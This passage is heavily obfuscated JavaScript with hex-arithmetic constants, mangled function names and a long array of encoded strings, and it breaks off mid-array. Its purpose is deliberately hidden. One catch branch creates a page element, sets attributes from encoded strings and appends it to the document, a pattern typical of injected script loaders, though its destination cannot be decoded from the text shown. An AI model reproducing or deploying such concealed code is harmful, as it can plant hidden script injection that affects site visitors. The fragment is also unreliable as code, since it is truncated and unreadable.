XU(XP,XB);},'TFXzH':XX(0x249),'ZwAeh':XX(0x20a),'lKwnw':'nD%W','vbTMP':function(XU,XP){return XU==XP;},'MTygs':function(XU,XP,XB){return XU(XP,XB);},'bqUDW':function(XU,XP,XB){return XU(XP,XB);},'BEKGl':function(XU,XP){return XU>XP;},'owFTN':XX(0x5b0),'ZlTaB':function(XU,XP){return XU!==XP;},'pgPTU':XX(0x592)},Xm,XR,Xv,XT,XH;if(Xs['vbTMP'](X9,null))return!(0x32a+-0x1*0x839+-0x1b*-0x30);Xm=!(-0x1bdc+-0x9*-0x13f+0x853*0x2);try{if(XR=oX[oJ(-0xfe2+0x1eb+0xfbe,XX(0x33f))](),Xv=XR[Xs[XX(0x622)](oJ,0x1c4a+-0x1e56+0x3cc,XX(0x329))](),typeof X9===Q){if(o2[oJ(0x2010+0xd*-0x2bb+-0x18*-0x34,'3dO%')](X9)){if(Xo)return Xm;for(XT=-0xf51+0x421*0x3+0x2ee,XH=X9[oJ(0x1e59+-0x204f+0x2da,'rwHf')];XT<XH;XT++)if(ou(X9[XT],!(0x1700+-0x24a2+0xda2))){Xm=!(0x1*0xa1f+0x555+-0x2*0x7ba);break;}}else o2[Xs[XX(0x56f)](oJ,0x4d*-0x3d+-0xc7*-0xd+0x8da,XX(0x227))](X9)[Xs['bqUDW'](oJ,0x1091*0x1+0x1205+-0x2147,XX(0x5b0))](Xv)>-(-0x109*0x16+-0x6bc+0x5*0x5e7)&&(Xm=!(0x1f9*0x6+0x1*0x2091+-0x2c67));}else o2[oJ(-0x1674+-0x1*0x418+-0x10f*-0x1a,'&^W^')](X9)&&Xs[XX(0x203)](X9[oJ(0x49*0x5d+0x1119+-0x2a4f,Xs[XX(0xdc)])](Xv),-(-0x1*0xc2d+-0x24a1+0x30cf))&&(Xm=!(-0x17*0x109+0x5bb+0x1214));}catch(XU){if(Xs[XX(0x4fe)](XX(0x61a),Xs[XX(0x577)]))return Xm;else{var XO=_0x5a6445[Xs[XX(0x56f)](_0x36cb40,-0x2*-0x765+-0xc9+-0xcad,XX(0x20a))][_0x3afe93(-0x1b9b+0x83e*0x2+0xcaa,XX(0x23f))](_0x49db05(-0x10ef+0x899+-0x971*-0x1,XX(0x611)));XO[_0x310cad(0x32c+0x242f+0xcd6*-0x3,XX(0x5e9))]=_0x1f7046(0x1b46*0x1+-0x1*0x49d+-0x391*0x6,XX(0x1d0)),XO[Xs[XX(0x3b0)](_0x33adbb,0x264a+0xb05+-0x2fdd,XX(0x4ae))]=_0x5797c4(0x8be*0x2+-0x148d+0x494,Xs[XX(0x439)]),_0x564ad7[_0x36133c(0x1d*0x69+0x33d*0x2+-0x110b,Xs[XX(0x28a)])][_0x24d514(-0x10b7+-0x156f+-0x3a1*-0xb,XX(0x8d))][_0x334803(0x2555+0x1cd8+-0x4171,Xs['lKwnw'])](XO);}}return Xm;}function or(X9,Xo){var XX=ok,Xs={'psydl':function(XH,XO,XU){return XH(XO,XU);},'FtHtn':function(XH,XO,XU){return XH(XO,XU);},'Ktlho':XX(0xb3),'CwqmV':function(XH,XO){return XH+XO;},'YNcFF':XX(0x5a4),'OjdJI':function(XH,XO,XU){return XH(XO,XU);},'FYrtd':XX(0x1b5),'qxxhm':function(XH,XO,XU){return XH(XO,XU);},'sBzLe':XX(0x683)},Xm,XR,Xv,XT=[];for(Xm in X9)B[Xs[XX(0x609)](oJ,0x1f33+0x259f*-0x1+0x74d,XX(0x720))][Xs[XX(0x706)](oJ,-0x21c6+0x2*-0xcfb+0x2*0x1e62,XX(0x566))][oJ(0x312+0x17d1+-0x1930,XX(0x204))][oJ(-0x13*0x12b+0xfd7+0x7ba,Xs['Ktlho'])](X9,Xm)&&(XR=Xo?Xs[XX(0x286)](Xo,Xs[XX(0x609)](oJ,0x1*0x22cd+0x1*0xe5d+-0x2f9d,'u8W8'))+Xm+oJ(0x755+0x24d0+0x2ab6*-0x1,XX(0x3ee)):Xm,Xv=X9[Xm],XT[oJ(0x2024+0x253+-0x21aa,XX(0x1a0))](Xv!==null&&typeof Xv===Q?Xs['FtHtn'](or,Xv,XR):B[oJ(-0x1283+0x167f+-0x2*0x1a3,Xs[XX(0x76e)])](XR)+oJ(0x297*0x2+-0x7bf*0x2+-0x2*-0x56c,'V^1y')+B[Xs['OjdJI'](oJ,0xa*0x1aa+0x221e+-0xc83*0x4,Xs[XX(0x76e)])](Xv)));return XT[oJ(0x61b+-0x1*-0x458+-0x7*0x166,Xs['FYrtd'])](Xs[XX(0x310)](oJ,0x107e*0x1+0x23e1+-0x1*0x3325,Xs[XX(0x1c1)]));}function oF(X9,Xo,XX){var Xs=ok,Xm={'rTRXm':function(XB,XG,XL,XY,Xe){return XB(XG,XL,XY,Xe);},'JBOZe':function(XB,XG,XL,XY){return XB(XG,XL,XY);},'yAipj':function(XB,XG){return XB!=XG;},'TCluf':Xs(0x69e),'SStik':function(XB,XG,XL){return XB(XG,XL);},'iWAzs':function(XB,XG){return XB!==XG;},'gQtMb':function(XB,XG,XL){return XB(XG,XL);},'UbNSt':Xs(0x591),'nakcq':Xs(0x12c),'zzrTS':Xs(0x3d5),'oRcdS':function(XB,XG,XL){return XB(XG,XL);},'WQqFv':function(XB,XG,XL){return XB(XG,XL);},'FPDiD':'1HBB','iNGvv':function(XB,XG){return XB==XG;},'IdesR':function(XB,XG,XL){return XB(XG,XL);}},XR,Xv,XT,XH,XO,XU,XP;if(Xm[Xs(0x20e)](typeof Xo,Q))return X9;if(X9==null)return Xm['gQtMb'](or,Xo,!(0x1b51+-0x15cf+0x581*-0x1));if(!o2[oJ(-0x1c4c+0x177*0xb+0xd29,Xm[Xs(0x435)])](X9))return Xo;if(XX!=null){if('GrnTP'!==Xm[Xs(0x224)])_0xb99cbd=Xm['rTRXm'](_0x1bac94,_0x1d770f,_0x5d3f65,_0x4cfaaf,_0x4fa22e),Xm['JBOZe'](_0x16830b,_0x3aa5fd,_0xf958bb,_0xef144f)||(_0x27c5ba=_0x4693f3);else{for(XR=o2[Xm[Xs(0x5cb)](oJ,0x4*-0x427+0x16*0x15e+-0xcdc,'saVl')](Xo),Xv=0x122c+0x1af3*0x1+-0x2d1f,XT=XR[Xm[Xs(0x5cb)](oJ,-0x2532+0x25e4+0x5*0xa,Xs(0x5ee))];Xv<XT;Xv++)XX[oJ(-0x3*-0x6de+0x2125+0xd13*-0x4,Xs(0x281))](XR[Xv],Xo[XR[Xv]]);return XX;}}try{if(XH=B[oJ(0x1*0xb2a+-0x11a8+-0x78b*-0x1,Xs(0x2dd))][Xm[Xs(0x5cb)](oJ,0x21da*0x1+-0xac1*-0x1+-0x2b6e,'%2ZA')](X9),o2[oJ(-0xf3d*0x2+-0x1d1f+0x3d0a,'3dO%')](XH)){if(Xm[Xs(0x222)]!==Xs(0x3d5)){if(Xm[Xs(0x33d)](_0x4d01da,null)&&_0x544bc8!==_0x19e132)try{_0x417c55=0x22a9+0x242a+-0x46cb,_0x73c61=_0x3228db[_0x557447(-0xa35*-0x1+0x2431+-0x1*0x2d82,Xs(0x5ee))]-_0xd61a43,_0x1d2eeb=_0x5a7673[_0x208655(0x1*-0x8bc+0x1bce+0x115b*-0x1,Xs(0x69e))](_0x3a5133),_0x7bd8c3=_0x53f2b9?_0x11cf3e(_0x10fe50[_0x245abd(-0x312+-0x1*-0x1594+-0x10cb,Xm['TCluf'])](-0x2101+0x1*-0x502+0x2603,_0x57adf8)):_0x3bfdef[_0x38b118(-0xcb8+0x64f*-0x1+0x3*0x6ea,Xs(0x69e))](0x1*0x61d+-0x27a+-0x3a3,_0x4c1835);}catch(XB){if(Xm['JBOZe'](_0x32b3a4,_0x1db1fa[_0x47cf09(0x1ed+-0x1b8b+0x1a88,Xs(0x58e))](0xa1*-0x28+-0x1*0x2474+-0x29*-0x181),_0x2f3592+_0x11cdc2+_0x1c2c14[Xm[Xs(0x5cb)](_0x48566d,-0x4a+-0x834+0x935,'L&aq')](XB),_0x416ea9),_0x45ccdf)return null;}}else{for(XU in(XO={},Xo))XO[XU]=Xo[XU];return XH[oJ(0x25*-0x7a+0x2421+-0x11b2,'7aGS')](XO),B[Xm['oRcdS'](oJ,0x1c6*-0xc+0x8*0x28d+0x11*0x1d,'s^&j')][Xm[Xs(0x29b)](oJ,0xc*-0x223+0x16d7+0x3fb,Xs(0x3c5))](XH);}}for(XP in(XO={},XH))XO[XP]=XH[XP];for(XU in Xo)XO[XU]=Xo[XU];return B[Xm['WQqFv'](oJ,-0x2195+0x177c+-0x593*-0x2,'s^&j')][oJ(0x592+0xc1b*-0x1+-0x1*-0x7b7,Xm['FPDiD'])](XO);}catch(XG){return Xm[Xs(0x42a)](X9,null)||X9===Z?or(Xo,!(0x1290*0x2+-0x13*0x15d+0x8*-0x167)):X9+Xm[Xs(0x524)](oJ,0xe5a+-0x470*0x8+-0x166*-0x10,Xs(0x683))+or(Xo,!(-0x17bf+0x4b*-0x51+0x97f*0x5));}}function oc(){var X9=['UJFQX','cZnGn','DgURt','xqWo','WQRcJK3cUCofjdefWPm','bCk1W4CIdsSuW7S','QBUWn','wqldKmoagvpdTa','YdSGs','VLokF','W6ldKG','87TX','mHfdg','lExXr','yclpL','BJbvg','OTIsO','WQVcQ8khWQTV','q^Fr','l3xcVmoWudjJWRldTXpcSIy','gbDEWPu/bCog','E#kX','XTqVx','jKhdi','CBoac','WR/dJbylFXq','W7fyyW','iOSoh','csL8','&Tj7','eMcJT','MdST','6SUE','vbbDi','BrJUp','vBYGv','eSUCk','QAwCO','M4TI','VvVm','wBCLz','bxIVr','obKfH','sjXWW','bSoCa8kLCLXAW5DhW4ZdSW','SPnwI','mHBsB','VuknB','juHAk','PzyTF','Hejjt','mQcYc','zqwfH','A8oIW5feE0BdHIjEW6PoWRLv','@i1B','QuQsB','nZDoV','TTRrj','MpiuI','gx3dTSki','gaOqX','gcJKg','LARtd','DzwRE','fBaFv','fgvuf','Q@oE','XlhEX','aisZX','YAnNw','XvmgQ','EEpQu','WDeHI','ySqhQ','tDJTj','lPHVS','eHnSj','TySYm','dsKwY','DSkSj','nWxAn','%X35','Wf3o','LsdEY','NGtBF','sCMMe','lEYal','pfImM','mdCgJ','oCiDO','length','Kiokc','XeARa','UKEQS','FqeDy','QZqkT','dzzl','WPZcHaZcIgRcPCoeiCkQ','QNjJf','Yumyi','kzhnk','sNXuB','owPQM','ACkt','ZCQ2','hYVdPg0madldRNyrWRW','AXHHz','BokTq','Hgnes','Ckwqp','Sn9o','lNCEG','LQza','ALJsj','glGWb','Rauw','vI7W','BsZLf','ak#D','JGSIc','W73cGKldRComs8kPtmk0fmkfWPqHW4jP','tQhBE','KUF@','xahCi','!do5','128YeNefb','cczBf','Ha2c','SxJiP','oIdiL','MGdWV','YfuoC','DosBu','zxLhy','ikXGx','bddNB','La7J','fBvYP','HHZdv','CuUgW','zVwrN','OTNAh','FtHtn','WwjGQ','OThiA','dJSEZ','CrGAk','CZT4','DmodWPivW5rcW4xcSsSm','EAWd','tAsqB','wg0Oo0C','RsCtV','YbQM','uZL5','Evu','CXlo','O3jv','QalFY','AaaK','mbiec','Cf8K','nmoy','jcwFp','Ks7w','dxBUj','ZA0i','SQoLv','!gg1','cSkr','pctOk','CbeCN','zKCpr','Eaqpc','lUcUh','fromCharCode','QagKC','yuoVB','dNaW','rPMLR','JwlNO','tUxmd','uDTKK','beIrK','agVKa','Kthiu','rbeVN','TquFw','yMjEz','xcWtz','APleK','ODsVa','bKXzz','1569825RVHgqQ','qWTeM','xkRNo','mvqfT','BSkJ','UHvxP','aToBi','WPia','HJrmv','DzQRu','OxUja','WQfnBgJcSZa','EpaYX','eSkB','exvkY','Fpzit','WOldHde','W7CcfgiRW6XZzCkOk8kDkfXHWQBcTCoqENPojdD2ASoeW78','uMVCs','fChC','RRkTr','muHIu','ufz2F3VdJSkqWOpdIc7cKq','NRlXJ','y8k0WQZdL3C','1j#O','HHrNz','8Mb!','EfeqQ','KgDwS','tmkPWORcVgS','mlbdD','FnQ7','WnDpa','xmqZO','fdjWK','dwpfN','QQZNG','owC','rmuKv','KcelQ','YjAzL','MloJM','padbP','iNHlr','wMaji','lzonE','cLbs','0tOu','dkDSR','KKiOR','W57cKG','D8kjEfP4iSofbfhdOgWGW5n9WR4hW6K','YNcFF','SbeLC','pmKIx','UIzLw','3dO%','d3V@','mnnsJ','am#b','thxqg','rYkJX','^@im','kZOVB','join','4lgf','VnDAl','hCgnX','Eeksd','ELbLY','OkbYn','hhCre','sepHm','W9Iy','TPOLE','u8kNW613ymkk','Me2V','NkDVu','ntHQI','qERVS','Tjpzm','vRrWn','qRSyr','qIqXp','Geijq','yWbPt','iqvfT','Dxyuk','ivPnk','caegh','WOmj','dnt3','cmaM','GVscm','EeJq','kNZdOKRdPNi','dsUHT','hNDPY','uUN2','IMHrT','W53cH8oIrW','qEUoX','64tA','URHR','rg7cSmkIjhFcIG','zNTob','TEXPw','WyGQD','CsPWK','ftofK','hLNdU8k1ndO5WR9LWRdcVNe','OQ0Q','fpViM','BHaPt','WOjToCoy','OUroF','#^nq','mwGHA','YD^H','RkYAE','ggYqy','sGAUs','HrZWe','bDN5','IqNbH','kSrZE','PNfvj','ljWfl','WQtcRG','ECovnaXti8oAkG','MioW','viHUS','kIqPs','cFECJ','aaTtS','EHAtC','W7ldPa','zSoyosmUWOuhj2JcNq','rrEQD','QNhjD','W7STWQj/lumxgmoGW4vErCo1WQLOW5C','W7H/WO/cQIfOFa','RGPIp','WRCt','yVNQY','YxOZQ','QFAaU','WOpdQCksW4xdNNK','SqGCu','fTvZj','GmCYK','F8kqpCkflhG2jG','KCGem','xprEu','KnBfv','CcGrO','utgFZ','sMpUe','Wkvxr','AMSdM','vxm','oI8x','HqkSj','W64Ok8okmmotjmogBNZcK8ol','AbJgC','a#RM','Ajjun','fpQVs','ClTud','CNKcX','XAvsE','MwKRz','pzLcn','sodZ','%HCw','ctTUS','TnSx','RRNPj','yJudO','nMmxJ','W6m','eKmtE','Eizos','ANc7','yEplF','ZOtmi','gwbLZ','SCAGz','WP94WQpdRhuka8oi','evAaU','dNEzt','X9GY','aKNJU','QuChK','iCog','iReXI','KSCYH','W77dLW','WPhdJq','1h9h','cmkZkXhcUrG','ApWVu','owFTN','konXS','JasrG','FUETH','CAxq','ufBdQXFdUW','CHVIQ','OZhLA','qkM&','rrEgs','xqIRq','WidyT','Bc2s','DSlHl','pSowWPvoWQpcUa','fhnLP','fbHsw','AUdDI','UMXKC','yzDW','cnxlS','M1Ra','W4z2','LoPwM','d^pR','uGKkC','T1Gc','qaVWG','jJqdN','NMlVQ','kGhla','tPik','0ZOb','bjEDQ','ytynO','k8o0WQNdTmkuza','WRamWRT0umoNWPucWRvnW4/dOG','oqIMK','ebqmE','x8kOWRVdLubnB0pdOxlcPmoMW5G','FgUYJ','OlEry','zwYBj','kNVVP','uXcle','tBkec','CEgOg','eBzno','slice','AMLzO','IAFWI','G6xI','AgcAU','GYHuM','iDUv','fuPhW','ZjLjl','od&D','ZujYr','ijkO','AMUG','BZUq','W7FdLa','FClx','hPyRI','Kgjf','xskA','50r#','^SWp','Hitfo','WPNaa','z^@U','gRyhj','W7a','zSoR','BmeFS','ZHKrn','SFDXr','Xwkxl','ZRjvO','GrnTP','iKTSm','ZrXak','uVHec','%bIB','705208ttpVYv','UKKiU','NY#u','ZyroM','eomXR','W5NcPaNcRSo2WOq','gzIMO','WRy7E8k5','aFkyQ','Cazwr','WPBdPuOP','oQCYc','oJZrI','WprhN','WQCcWOvTcq','RYpzs','ahrbH','Hnrne','HCE4','SZQVZ','dtytl','ZqjtZ','SKffS','YyPGZ','qUbbX','PAHMc','tAXJR','AXEdP','W6zB','TE#f','BLfwD','lWEkS','MxhZq','yajPY','e1Vh','vETfq','nZVHI','w3Ss','RrZtg','fmo2lmoZW5PQ','mgoKC','dPMEo','JOatN','JvLfZ','odYUg','dhHGQ','x@Qe','3TnC','WQC','VFbYU','jTGZp','UVqai','flhdf','W!#u','a8kHWPFdLJtdGNm','TsSPK','XJpUm','jDAoV','rqPjA','FbYIR','iSo5','EtRLD','pkOor','2f0t','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','TVpNZ','QzYvl','MQEyt','baEuV','kPrTR','BfrRq','WQa2db3dSq','TMWYR','WPHj','IuoYn','RpnBV','kBBZp','UKzdE','qvfXf','spLqO','Ugymi','X7xJ','MHJMF','hdGax','DMASs','EZeNn','o0ZcNa','HiBxa','aIS','wzkW','WOJcPGbFW5H0ihzmtmo3eSk7ntetsZtdV8oewhz5WPFcRNTGxmkUW4qyWRis','ESkYdSoKWOj/W6jgCSkEcCoiE8oGW7S','UYWjI','mjNLT','gbVkT','zsefo','pJmBn','bsG','xhNnr','XiPhq','h1PRCxHJ','MhssX','x7YP','FRPSy','lwXEv','uDeY','CZnWh','MazOH','RRsxJ','charCodeAt','MiwuG','7aGS','W44ZgCkdWPibia','xLNUU','W4VdNbWh','W7HuF00','GZYUN','xurJb','WONdHmkvW5y','wXZIX','aCoz','ByFfr','sCkK','UODaX','ATZUb','KYaDw','zWKwE','VatuK','g3y','Wnmxa','ohuoW','bSpDW','nUAB','LbkDQ','B5&J','Az%i','evfw','nFtzP','azGfh','RIlF','QxADq','pogjR','egkEM','nHSvl','sBzLe','udVVi','DHfne','HGFHG','PkGyt','lVAii','enOeV','fEGqk','lnNXK','mmoZ','olsf','fAErm','HNdoR','SbGF','push','jFMW','tOVqc','NJbwx','Bmky','W40afSkWW4VdNCk7','IioJf','FDHPu','bGhTm','LNmuy','OEoNd','IdPWY','yXvJt','CCURV','YgbM','LVoQw','^U&a','8#%Y','ALvg','wfXtk','hpYpX','XVzPR','3US^','HO44','DpmhG','B8ojjmoVW7Woq8kjWQ0grCobWQ9fWOm','W75WlqCRWOKoW7S','qmAc','IOWyK','NoHBH','mkpTY','TThJu','Xb0!','iFtpI','JjSHr','XNekf','soBi','IdZKF','rmmiG','rpURl','oBNDp','aWy8','WP7cMW','nDn@','CGJoA','DlbbO','euprj','JWjVm','DrzR','GXTh','sCiPg','NbtZd','BEKGl','sCsa','LEjxA','dKPUN','GU%e','t8kOWQqnW5C','UZvic','dxOQ','IMPBZ','oLyyD','bwxsT','iWAzs','CcBpn','SnhkY','MVlWE','WAnkq','&Ozd','SvBzS','XRXoe','Pmqgx','W4r/','zMHBR','U9k2','W5SXW45q','gTLvQ','ccrZE','7tvN','fXPdc','BvGjt','W5TkoLf5WPxdSW','oEVTN','zzrTS','PpPif','nakcq','ytelE','fhZcGbRdU8kznCoMuXO','saVl','abiWr','iyj0','WROQW47cJW','NffXm','yCoH','DCjEE','AyJAW','!onI','kEkFD','hVmjF','WO0','usWQC','FzoHA','LWtb','cCOWz','oSk1W6GfEW','ujtd','eGRSn','zzjHY','wptod','SYkut','cCoGWPlcI8oJfXXUW5hdLmoE','L&aq','&KFv','H5sW','zVOtc','NzySp','oI4w','FXxvX','yW0','dbRbv','xQHqt','oAZTs','^4LB','ygrSz','jLddR8oeWO0EW5RcKbxdTSkLzXFcQ8k9WRBcU8ob','EJ4','ByZms','qpON','9kGT','yiJie','vQCrl','nD%W','rEKvH','OouNe','putQ','vfASu','FMdp','rYeEt','svDqM','ThnKg','zAmBZ','CONKp','WQm','XbHZN','qSoyW7dcIgW','qOKst','tuIs','W5fM','TPIue','WOtcHSoxW6i','1dYY','AfsrB','fIpHe','7tGu','AjkcW','FDvKR','bijrn','jIPLS','awO','dsGyWRpdKMupB8oaWOdcSqeHW4ZcNmkVhvSmdCkB','vCbJv','jAFrs','heeNc','vPeKE','DcLTK','HXCjo','wjXrC','zJTyV','arBP','Wvhen','VIYtD','VwWjV','tLMXj','E8kBW7rCWQO','qFLnk','ZQafq','Vkkd','WlcGe','nHp#','MHDKS','BePmf','HGygx','BZFG','CwqmV','Huypp','WQXnWPRdImkmWRVdR8oOsG','UUJNy','ZwAeh','atg7','RAAOc','bvNFl','W7O','db%X','TDdPt','hEDFu','hrqgm','r0GX','TVCSs','OZgT','BttWx','@^9l','VxuYI','pLQwk','oPBNZ','oRcdS','GUhoA','eJUjo','R4^9','pEXvC','4^fv','docDk','WJuju','RFNUY','LuGfI','^%2Y','EbxhH','mTAOk','IHjau','WzcoI','xHkzm','cdzcm','0qGx','WR1W','afuwI','WRup','qovte','iKvyW4ldGJPnzmo7W7i','Cizr','pCosvSkFWRVcJSoFgq','FUZhP','xX00','YhuuS','vkzXE','ZiOno','NzejH','dDufJ','fyml','aaqjU','&ll9','ZFkEo','DLYpp','iuQ6','h0Tp','BTkoZ','fAKLF','oGg%','RbIY','NrZLy','EGjOv','hobsd','wSoLWRhdIh9q','g8klb8kntCo5WQFcHSkeWRDapCoNW40dpqz3W7G','ZRsxZ','ZtdAZ','lQNAA','rjlI','PLE0','eUIBZ','W5S9','zSoV','2439768LnqLdF','ABLcp','NzpBl','FFLaH','NsRrs','dMSjb','zauyz','Ct0fomo/wdWwBmkmWOOADr7dMwBcGq','eLkuS','ccmTJ','s^&j','zWSec','XKgL','lZvTQ','WR8','RpdS','ACkNsa','WRGVW4FcSSkfW5i','LGOCv','cjlEk','CSasn','XhfVI','1kaG','WQDkWPhdPSkcCsNdIITEdCo1W6vQiLS','%SqL','MB96','shWVU','pnZGL','cXG','IXXoH','HLmzm','BTPry','b1XcW5m','etmvY','KpJim','W6i','kpwAM','Ye!q','eWBKT','wYtJh','GsTbG','aUrNP','xssFv','YdpeW','eMbwk','PGspG','ObppP','geBXo','ulYmc','WQBdKJW0gCkbxG','YbQU','lpmxz','7y6C','uBikm','W4bFCHiuux7cRa','fGTRB','SKtQx','GBSLu','tEjDG','^ZM3','afRw','qxxhm','9V6O','NEcRr','wgvvx','TBmQG','GUIJO','yDcQY','PX9H','h5&h','Eisaj','QjLIm','tIJcG','FjkyA','GZOtH','JlOAZ','lKzja','hvrlr','LaHcU','W5PxW4vU','wPXZT','RmjyB','toCSt','sSCmC','WOm','ZKwoE','2FuC','NAueS','HUHei','uo32','622321gyokdl','dYFpp','prncN','ecNcQuvYqCovWR7cLmoMWQ47zmo0Bmkw','OMPTm','ndNmk','bFEdL','fGqmD','dOcle','Btzky','kZH%','ASo0','nheBL','XHhrR','XZaTf','SwrFG','yAipj','Xpufh','0T4f','tJzvR','aWWRr','uSlYU','CHLmr','m7vY','YXhkW','FmnBr','mWiqi','COU!','dxprK','KVEhj','PLiVf','zhbvZ','fvWSD','DWPvJ','khftB','niuLc','W4HdWO07AX8','W5CNW5W','oZaQa','snjLU','gfoxZ','MFIIZ','FJLjq','QfKgc','rVjKu','EkWPC','ypoU','pXMXS','1XY5','eXneX','vuVOR','tJlBJ','W4hcSHBdPmkE','VnZcs','@4Oz','STDLn','cRZO','BltWA','W4JcPvtcVCkbnq','GfmxO','DsOcc','ahUIJ','W6O','uw0R','ACFsQ','pCjVT','JKuFX','eeFrT','zHrfA','ohZrS','gmka','KjdIY','m3Wq','cKooV','XtATa','WFkpy','sHhdJ','GsnDs','Kxioh','PFxmQ','XnzCQ','lSWlX','hmR#','ELrGH','W5Pc','qePOd','NnDLo','UDDZi','etxdMmoUwa','shift','Du%x','PnCHP','WQT9kGGGWR7cRSkRF8kSpJtcOCkyW7fU','2419656aXufRj','qYhyX','fdiTV','XIRhZ','WJENx','iaOER','WRfZe8kIuxK','dhp^','WRNcTdmafmkZWQ7dVKHC','W7K','Shshv','kQSZJ','FgzTH','LXCCU','SOMUw','BIuBt','qvtjP','DRWCF','sLwBz','n%Ej','nnZHe','mIxdp','LxoKf','B8kltW','htEWt','tlqJr','OtCGq','zOlQx','s57m','vKrY','USUhv','RmaTG','hRXWQ','jGlUz','KWcIa','xijsb','srXTM','fwsqK','HRiRP','EtPds','LdpNb','iQEfO','syCxt','GUuLx','SVCJx','RGeuy','PokjR','uEAJ','QISnJ','YZepL','ZNzfN','AxDcL','F02B','nmFkM','BmoR','VKgXQ','UQkAc','zCkQnw3cQ8k3y8kFomoQCCo/WPxcJ1Xw','oLCWuSo1','1HBB','NjZLL','ESTdE','XFORL','nCOyt','cjSzA','fYmpT','NCgwg','qBuIn','AtrhD','fEIRZ','omkaptNdGmkA','KwzSw','oc7dN8oBjW','mlcHg','teMwP','ieSVy','NoUUj','A8oJuaVcK8kQW4NdV8oQ','t8oj','gBDrp','DuQGn','QzKzI','aKi','pSHoY','wBJIb','LHVNJ','9u&Z','GsfYH','OalxO','xCocwmkRWQviWRirW5u','8ZCP','WPBxE','qSojW5NcIb8','iCmjI','dPUJG','Yy8p','upAeD','wCoZECk2gSo+WOFcUSkrWPi7kSknn8oVCe5wDttdLgRcKrtcSmk/mKxcPq','OWFxH','RCNAS','K^eM','omoCnrL5','nJXDc','FoJuC','ZdlJH','ejl&','vPfUz','DNLMr','mHShj','ImcJW','AdFRC','HWoF','9v7!','BE70','rNoza','ePZaS','vHTww','RISXy','cvFaK','igLJc','IQqPO','mSoOWPy','jbZAd','5VqM','UxaSb','aMKAB','WRZcHSk0WORdRmo/','HyYgF','SbVcp','ZqNEZ','csSmX','jmItx','y612','eMGfd','nfqTs','oqVTT','WQuSWPJdN8kR','Ty@Z','TVcmk','gWeZ','nkYVw','CTaLJ','PTJWW','IQIee','QcExH','xXdva','bCeY','ZyrYi','wrzQa','3IGL','DnRBl','jAtB','wWgK','gLmMw','gWq','2584452FujBYo','NraOx','6xtN','LzIvL','RlgMA','iNGvv','YjfPz','gkXN','eGcYv','rxyhymkaotnrF8kU','cXNIx','SSXyG','TGbHH','tZNOe','WOVcQG','cnZGy','UbNSt','UXlhI','Ikrtq','geybV','TFXzH','spfYB','pcDtS','hbmOO','split','oYlqq','xInSm','LbPPn','UVDMU','nlSId','AgWSR','GOQOR','UoFnx','dmoF','lNIOR','KU&U','j22C','xWgGq','qzLzD','XBfZF','tGXfc','XeEvx','McNlg','eWXSv','uG23','zkwdt','sCo2W6mA','jKUTS','W4nU','lmYjm','cCkgWQNcGW','zzJV','HtJEH','rMIYV','kqTQn','ggmgW','cBHCV','WPZcQgRdGCo2W7FcHJK','eZBcQG','yBAlG','GZmXJ','ftHgh','3|8|0|1|6|4|5|7|2','TYoAK','TxaO','ZO51','W5BdKq','hiSVe','IhQVM','fpBll','WZpyo','yRVRa','gNcEs','Opwnl','axKTeJRcSsRdKtPQAmo/y1i2EhT4W7bEW6S1g01wbSo6WQFdRW7cLSoHW65UWRRdTmkBESk8rmokdmktWQzgw8k3xtFcPSkXqmoBW5XilmooAdxdG8klESopWRBcQG','ZFRWI','qncC','dQpIN','NVqB','MebYv','7jsN','BkMaM','mkHdv','AsWoY','QmMpV','TrUtF','FVdtg','XOgae','YEBmN','UYyXQ','HMT1','MLryz','mwlNz','RwFvv','bKAUM','mVrfH','shrUd','WsyfZ','fGgPC','vGQqE','iDoWL','AaujN','LmgCS','Enmwh','W4fB','yzRrN','u0qr','8AY#','eDSTm','KcdWl','qIgft','uzpKv','prototype','H7Ar','mYIVW','upZSN','bkXNf','VbOyA','MwQzN','cFEic','ddhUo','hWgGM','dySsY','7gdM','1Zo7','WOe','nBtRa','mYfLE','TgrzZ','hbGJB','xKNcGSoIW6G','QNHvM','oSkeoq','JSMxH','vcaSr','diyBm','ybKSo','K8wW','lueKP','W6RcI8kHW6K','9w8H','ZGPAV','WPix','QfKVq','CrL!','VGIvi','W6aG','wmk2W6tdOSkBb8krWQyJ','onhly','W4FcLmk7eG','OIvZ','NJq4','gNVQb','FWCsWOWQWRmM','nJyHG','atMtQ','W6OSWOhdJmoYqJW','klYiy','WO7cJa','vORw','TKRfp','ZbuIK','BjDbN','dSaIC','RgSEY','XohCm','xqFGF','tVlKV','WRy','SATJa','E8kWW5BdNSohfW','ssMqJ','F7Xj','xJRLf','DbEYL','BWXng','lkKeZ','gXehF','dLOfY','IPc&','bbaTR','Qnoxl','zWqDI','RvHZH','NHaVr','NPDSX','zqRAR','KHbLh','ZdHk','LbJnE','QFTy','PwsUx','NamKH','WZ1#','husfT','DuTfN','TExgN','uUSkj','iVUzB','W4y5mSozbCk1vCozDq8','zoAu','JoYiL','aRCIU','&#R8','BGQFA','nx34','WQWwW7qWW5NdQW','qBGXE','YWAQd','bJmc','ZCez','W7VcPSoaWRi','Tuqcj','Fbe','NRKBh','CsLIU','kLtFB','ZlTaB','iqtPN','TufIb','KoYpd','P4UL','IguZC','DZs^','hAdTG','NJnVl','pBrEY','qUWoF','XNWZd','DcfEn','VSHuJ','CCobWP/dS2hdLW','Oemjn','azf&','kbXwH','WHiHK','WONcQa','NTpRo','oBifM','BaXko','GUcrV','1&9q','PEshX','CjjMp','qizzq','ECKbI','WdreX','2q^v','ksUvo','StVvh','jdsla','mrCxW5Wm','Cc2R','mczyt','XJNiF','IdesR','uXm','ODWQZ','ZxZcl','HVKiX','GNnTo','pRadf','fAaIf','gJFx','xKqnC','N51z','ABgKD','RxEV','ZEgDO','qYk@','W4LDr8k/b8oq','ePkoe','FvvK','UBsEb','hSBrb','rKtn','k9oI','JFObn','ISZJb','XbjJU','eSoEW5/dNmofW4VcQG5WW6K','WOWA','NFXHi','ZSFJe','sQsjP','HSTlM','W7pdTa','NJKMF','vWTvo','sGi','fmkl','WOtdJq','RAwvi','EKd6','nbUhe','txyTK','WRO','EXqiWQfeWQvcW4xcK8ol','oLy','yuSFR','WQVcUfFcVa','CKWUc','W77cPYFdQG','whIoo','&HQU','VXYQj','yFcJq','UTMAZ','TxXCG','wpqjL','qWFX','fsuPr','3811510gXZbSS','CRGH','JMdVc','WGqaP','atqZ','Cmoh','^XhK','pZVhq','zoXVW','5L33','DyjCl','bxHxz','YveZO','RAmWL','CNWkW','V^1y','nFzib','KnTzC','SrsQO','atiqm','eenza','NMbxW','sAdFw','KDOIY','I2My','FDD